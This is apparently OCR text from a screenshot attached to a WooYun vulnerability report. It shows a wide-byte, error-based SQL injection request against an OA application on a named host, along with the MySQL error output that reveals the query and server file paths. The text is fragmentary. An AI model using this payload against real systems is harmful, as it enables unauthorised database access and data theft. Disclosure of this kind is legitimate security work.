 WooYun.org | 提交漏洞
WooYun.org | 预览漏洞
打开新的标签页
分值统计结果
oa.chinapork.com:8000/general/score/flow/scoredate/result.php?FLOW_ID=11%bf%27%20and%20%28SELECT%201%20from%20%28select%20count%
错误
#1064: You have an error in your SQL syntax. Check the manual that corresponds to your MySQL server version for the right syntax to use near 'SELECT 1 from (s
count(*),concat(floor(rand(0)*2),(substri
SQL语句: SELECT * from SCORE_DATE where FLOW_ID='11縗' and (SELECT 1 from (select count(*),concat(floor(rand(0)*2),(substring((select md5(1122) from user lim
information_schema.tables group by a)b)#' group by PARTICIPANT
文件: D:/MYOA/webroot/general/score/flow/scoredate/result.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\MYOA\webroot\general\score\flow\scoredate\result.php on line 12
-0
关闭
www.wooyun.org